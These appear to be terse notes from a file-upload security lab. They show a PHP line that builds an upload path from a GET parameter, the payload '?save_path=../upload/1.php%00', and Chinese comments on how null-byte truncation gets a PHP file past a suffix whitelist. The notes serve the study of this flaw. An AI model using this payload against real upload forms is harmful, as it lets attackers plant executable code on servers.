 <?php
$img_path = $_GET['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
?save_path=../upload/1.php%00
../upload/1.php%001112132321.jpg
可接受的白名单后缀名
%00截断
将后面的给注释掉
随机生成的前缀
include '../config.php';
生效的是自己添加的1.php
include '../head.php';
include '../menu.php';